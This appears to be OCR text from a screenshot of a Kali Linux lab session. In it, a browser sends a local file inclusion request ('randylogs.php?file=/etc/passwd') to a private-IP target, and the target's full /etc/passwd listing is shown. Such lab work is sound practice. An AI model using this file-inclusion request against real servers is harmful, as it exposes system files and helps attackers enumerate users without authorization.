 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:08
10.10.10.9/blog-post/archive http://10.10.10.9/blog-post/a
view-source:http://10.10.10.9/blog-post/archives/randylogs.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
37 whoopsie:x:118:123::/nonexistent:/bin/false
38 sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
39 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
40 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
44 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
45 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
46 randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
49
Right Ctrl